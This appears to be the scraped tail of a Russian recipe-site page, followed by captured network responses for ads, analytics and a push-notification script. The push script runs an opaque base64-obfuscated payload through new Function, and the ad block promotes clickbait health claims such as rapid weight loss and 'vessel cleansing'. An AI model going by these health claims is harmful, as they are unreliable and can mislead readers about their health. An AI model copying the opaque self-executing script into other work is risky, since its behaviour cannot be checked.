                renderTo: "yandex_rtb_R-A-242876-24",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 124,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="trenktir" style="clear: both">
<div data-autoload="yes" data-id="121" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
<script type="text/javascript" src="//trenktir.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</div>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-242876-21 -->
<div id="yandex_rtb_R-A-242876-21"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-21",
                renderTo: "yandex_rtb_R-A-242876-21",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
                  </div>
                <script>document.write(base64_decode('[base64]/0YLRiyDQvtGB0YLRgNC+0Lkg0LDQtNC20LjQutC4INC90LAg0LfQuNC80YMg0LjQtyDQv9C+0LzQuNC00L7RgDwvZGl2PjxwPtCg0LXRhtC10L/RgtGLINC+0YHRgtGA0L7QuSDQsNGA0LXQvdC+0Lkg0Lgg0YHRi9GA0L7QuSDQsNC00LbQuNC60Lgg0L3QsCDQt9C40LzRgyDQuNC3INC/[base64]/[base64]/QvtC80LjQtNC+0YAg0YEg0Y/QsdC70L7QutCw0LzQuCDQvdCwINC30LjQvNGDIOKAlCDRgNC10YbQtdC/0YLRiyDQv9GA0LjQs9C+0YLQvtCy0LvQtdC90LjRjzwvZGl2PjxwPtCg0LXRhtC10L/RgiDQv9GA0LjQs9C+0YLQvtCy0LvQtdC90LjRjyDQsNC00LbQuNC60Lgg0L3QsCDQt9C40LzRgyDQuNC3INC/[base64]/RgtGLPC9kaXY+PHA+0KDQtdGG0LXQv9GC0Ysg0L/[base64]/RgiDQsNC00LbQuNC60Lgg0LjQtyDQsdC+0LvQs9Cw0YDRgdC60L7Qs9C+INC/0LXRgNGG0LAg0L3QsCDQt9C40LzRgzwvZGl2PjxwPtCg0LXRhtC10L/RgiDQsNC00LbQuNC60Lgg0LjQtyDQsdC+0LvQs9Cw0YDRgdC60L7Qs9C+INC/[base64]/0L7QvNC40LTQvtGAINCyINC00L7QvNCw0YjQvdC40YUg0YPRgdC70L7QstC40Y/RhSDQvdCwINC30LjQvNGDINC4INC/0YDQuNCz0L7RgtC+0LLQu9C10L3QuNC1INCx0LXQtyDRg9C60YHRg9GB0LA8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
    
        <div class="before-footer"><!-- Yandex.RTB R-A-242876-22 -->
<div id="yandex_rtb_R-A-242876-22"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-22",
                renderTo: "yandex_rtb_R-A-242876-22",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Заготовки по рецептам мастеров</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/tomat.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://plus.google.com/communities/108648998033032121021" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/TomatGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54369474904302" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@tomat.guru" rel="nofollow">info@tomat.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.4"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --> 
<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42042684 = new Ya.Metrika({ id:42042684, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42042684" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){
    page.init();                
  });
  
  function z_onReady() {  }
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90186304-1', 'auto');
  ga('send', 'pageview');
  
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenktir.com/fetch
body_size: 2616
content:
{"items":[{"blockId":121,"html":"<div id=\"fints-block-f9947\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//trenktir.com/to/bz68iyhzeyryy-1-a5-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz68iyhzeyryy-1-a5-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz68iyhzeyryy-1-a5-b33c\" data-id=\"45884\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/0d3fe6740a07/682cb0be5ce93_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩱 Весишь больше 80? А хочешь 55? Вот тебе способ: Перед сном съедай 100гр творога с обычной...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz68iyhzeyryy-1-a5-b334\" data-id=\"45876\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/67d8178ffb25/682ca5aa75783_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 110-летняя долгожительница: \"Никогда не болею, потому что чищу сосуды уже 35 лет. Простой способ - пить...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz68iyhzeyryy-1-a5-b331\" data-id=\"45873\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/3c8fafc79912/682ca13d68e0c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀  Чистые сосуды за неделю! Народный способ с чесноком и…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz68iyhzeyryy-1-a5-aaab\" data-id=\"43691\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202412/0c8df5e9721b/676eb2587b684_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🧠 У кого гипертония или \"слабое сердце\" - прочтите пока не поздно!</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9947 {\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n    margin: 1.5rem auto;\r\n}\r\n#fints-block-f9947 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    padding: 20px 20px 0;\r\n    border: 5px solid #e0ebcd;\r\n    /*border: 5px solid #efede7;*/\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n}\r\n#fints-block-f9947 a.fints-elem {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    padding-bottom: 15px;\r\n    text-decoration: none;\r\n    min-width: 180px;\r\n}\r\n#fints-block-f9947 .fints-elem__image {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 5px;\r\n    line-height: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__text {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 0 5px 5px;\r\n    border-left-width: 0;\r\n    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;;\r\n    font-size: 16px;\r\n    line-height: 1.3;\r\n    text-align: center;\r\n}\r\n#fints-block-f9947 a.fints-elem .fints-elem__title {\r\n    color: #333333;\r\n}\r\n#fints-block-f9947 a.fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9947 .fints-elem__more {\r\n    position: relative;\r\n    box-sizing: border-box;\r\n    height: 32px;\r\n    padding: 0 10px;\r\n    border: 2px solid #3573e8;\r\n    margin: 0 5px;\r\n    color: #000000;\r\n    font-family: 'Roboto', 'Arial', sans-serif;\r\n    font-size: 15px;\r\n    line-height: 28px;\r\n    text-align: center;\r\n    overflow: hidden;\r\n}\r\n#fints-block-f9947 .fints-elem__more:after {\r\n    display: none;\r\n    content: 'Подробнее';\r\n    position: absolute;\r\n    top: 32px;\r\n    left: 0;\r\n    width: 100%;\r\n    height: 32px;\r\n    background-color: #3573e8;\r\n    color: #ffffff;\r\n    text-align: center;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9947  a.fints-elem .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9947  a.fints-elem:hover .fints-elem__more:after {\r\n    top: 0;\r\n}\r\n\r\n@media (max-width: 640px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        position: static;\r\n        width: auto;\r\n        height: 36px;\r\n        margin: 0 5px;\r\n        font-size: 18px;\r\n        line-height: 32px;\r\n        text-align: center;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 .fints-elem__inner {\r\n        -webkit-flex-direction: column;\r\n        -moz-flex-direction: column;\r\n        -ms-flex-direction: column;\r\n        -o-flex-direction: column;\r\n        flex-direction: column;\r\n    }\r\n    #fints-block-f9947 .fints-elem__image {\r\n        width: 100%;\r\n    }\r\n    #fints-block-f9947 .fints-elem__text {\r\n        width: 100%;\r\n        padding-top: 0;\r\n    }\r\n}\r\n@media (min-width: 768px) {\r\n    #fints-block-f9947 {\r\n        /*max-width: 730px;*/\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n\r\n    #fints-block-f9947 .fints-elem__more:after {\r\n        display: block;\r\n    }\r\n}\r\n@media (min-width: 1200px) {\r\n    #fints-block-f9947 {\r\n        position: relative;\r\n        /*max-width: 730px;*/\r\n        padding-right: 0;\r\n    }\r\n}\r\n\r\n@media (max-width: 1024px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        background-color: #3573e8;\r\n        color: #ffffff;\r\n    }\r\n}\r\n@media (max-width: 768px) {\r\n    #fints-block-f9947 .fints-block__row {\r\n        -webkit-flex-wrap: wrap;\r\n        -moz-justify-flex-wrap: wrap;\r\n        -ms-flex-wrap: wrap;\r\n        -o-flex-wrap: wrap;\r\n        flex-wrap: wrap;\r\n    }\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 48%;\r\n        -moz-flex: 1 1 48%;\r\n        -ms-flex: 1 1 48%;\r\n        -o-flex: 1 1 48%;\r\n        flex: 1 1 48%;\r\n    }\r\n}\r\n\r\n@media (max-width: 450px) {\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 98%;\r\n        -moz-flex: 1 1 98%;\r\n        -ms-flex: 1 1 98%;\r\n        -o-flex: 1 1 98%;\r\n        flex: 1 1 98%;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 {\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n    #fints-block-f9947 .fints-block__row {\r\n        padding: 10px 10px 0;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 679px) {\r\n    #fints-block-f9947 a.fints-elem:nth-child(1),\r\n    #fints-block-f9947 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yV1-urT2A5u501nYThcDzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398677942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2107720081&t=pageview&_s=1&dl=https%3A%2F%2Ftomat.guru%2Fzakuski-i-zagotovki%2Fmarinady-dlya-kuricy-shest-prostyh-variantov-udivitelnogo-vkusa.html&ul=en-us%40posix&dt=%D0%9C%D0%B0%D1%80%D0%B8%D0%BD%D0%B0%D0%B4%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D1%83%D1%80%D0%B8%D1%86%D1%8B%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BC%D1%8F%D1%81%D0%BE%20%D0%B8%20%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B8%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D1%85%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=683119891&gjid=402852250&cid=1619192819.1769398675&tid=UA-90186304-1&_gid=1413000851.1769398675&_r=1&_slc=1&z=2006703553
body_size: -449
content:
2,cG-0YT0HBSTE7

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/gDnP4ha6.js
body_size: 13540
content:
!function(){let c=new Function(atob('[base64]/nsJLnsZrnsJLnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsIrnsa/nsYPnsZbnsYrnsbnnsIXnsYTnsY7nsY3nsY3nsZDnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIvnsInnsJLnsZrnsJPnsIvnsIjnsJLnsZrnsJDnsIjnsJLnsZrnsJHnsIjnsJLnsZrnsJbnsIjnsJLnsZrnsJfnsIjnsJLnsZrnsJTnsIjnsJLnsZrnsJXnsIjnsJLnsZrnsJrnsI/nsYTnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYXnsIrnsYrnsI7nsYvnsIvnsZnnsZTnsYPnsZDnsILnsYjnsJ/nsIXnsIXnsJnnsYTnsY3nsZDnsIrnsY7nsYfnsZbnsILnsYnnsJ/nsJLnsZrnsJLnsJnnsYnnsJ7nsYrnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsJnnsYnnsInnsInnsIvnsZnnsY7nsYfnsZbnsILnsY7nsJ/nsYrnsbnnsIXnsYHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsaPnsZbnsIXnsb/nsIrnsYnnsIvnsbznsYvnsJnnsYjnsInnsJ/nsbHnsZbnsZDnsYvnsYznsYXnsbnnsIXnsYTnsZDnsY3nsY/nsaHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsIXnsb/nsIrnsY7nsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYjnsJnnsZ/nsYHnsY3nsYznsZHnsZbnsILnsY/nsJ/nsIXnsYXnsabnsYznsbLnsJbnsYrnsYPnsJTnsIXnsI7nsY3nsJ/nsIPnsbnnsb/nsI7nsZLnsJ/nsY/nsInnsIXnsZDnsZHnsbDnsZvnsY3nsbvnsZfnsZHnsIXnsJnnsYvnsYTnsIrnsYHnsbnnsZLnsb/nsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYHnsbnnsZLnsb/nsJ/nsJLnsZrnsJPnsJnnsZTnsYPnsZDnsILnsZPnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsZPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsZPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsYvnsYTnsIrnsZPnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsZPnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsZDnsJ/nsYXnsIrnsIXuh6Duh6PuhpLuh6fuh6juh4TuhpPuh7Huh4nuh5Luh4vuh4Puh6Huh4TuhpPuh7vuh4Duh7Puh77uh6Xuh5DuhpTuh5vuh4/uh5Tuh6Duh4fuh7ruhpbuh6juh5Puh5juh43uhpvuhpbuh6nuh4/uh6zuh5ruh6Duh4zuh6Xuh7Luh7Puhpbuh4Puh6nuh5Puh6fuhpvuh4zuhpvuh4juhpXuh4buh7Puh7Huh4Tuh6Huh63uh6Duh6Puh6buh7juh6nuh43uh77uh6buh5buh4/[base64]/nsJ/nsJ/nsJ/nsZfnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZbnsbnnsIXnsYfnsZTnsYfnsZDnsZvnsIXnsb/nsIrnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsZTnsI7nsZXnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZTnsJ/nsJ/nsJ/nsZfnsbnnsZXnsb/nsJnnsZ/nsI7nsZfnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsZrnsIrnsZjnsIvnsZnnsYHnsY3nsYznsZHnsZbnsILnsaPnsJ/nsIXnsJ/nsIXnsbnnsIXnsZDnsYfnsZLnsYfnsYPnsZbnsIXnsb/nsIrnsIrnsJLnsZrnsJbnsI/nsZjnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIfnsJLnsZrnsJbnsIvnsIfnsJLnsZrnsJbnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaDnsJ/nsIrnsZjnsInnsaPnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb7nsb7nsI3nsYXnsI7nsIXnsInnsIXnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb3nsI3nsYXnsI7nsIXnsI3nsIXnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaHnsJ/nsYHnsbnnsIXnsYPnsZbnsY3nsYDnsIXnsb/nsIrnsaDnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsbnnsIXnsYTnsZDnsY3nsY/nsIXnsb/nsIrnsbnnsIznsIznsIznsaHnsb/nsbnnsIXnsY/nsYPnsZLnsIXnsb/nsIrnsabnsJ/nsJznsabnsbnnsYXnsIrnsIXvmKDvmKvvmKLvmLHvmIDvmKzvmKfvmKbvmILvmLfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJPnsYTnsIvnsIvnsb/nsIrnsJLnsZrnsJLnsIvnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsafnsIrnsIvnsZnnsZTnsYPnsZDnsILnsaTnsJ/nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsJ3nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZfnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsY7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsYDnsZDnsY3nsZXnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZHnsZvnsZHnsZbnsYfnsY/nsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsJjnsYXnsIrnsIXvg5rvg53nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJLnsYTnsJTnsIvnsIvnsJnnsaTnsJ/nsaTnsbnnsIXnsZHnsZfnsYDnsZHnsZbnsZDnsIXnsb/nsIrnsJLnsZrnsJLnsI7nsJLnsZrnsJDnsIvnsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsaTnsJnnsZ/nsZTnsYPnsZDnsILnsaXnsJ/nsJLnsZrnsJLnsI7nsarnsJ/nsIPnsbnnsb/nsI7nsavnsI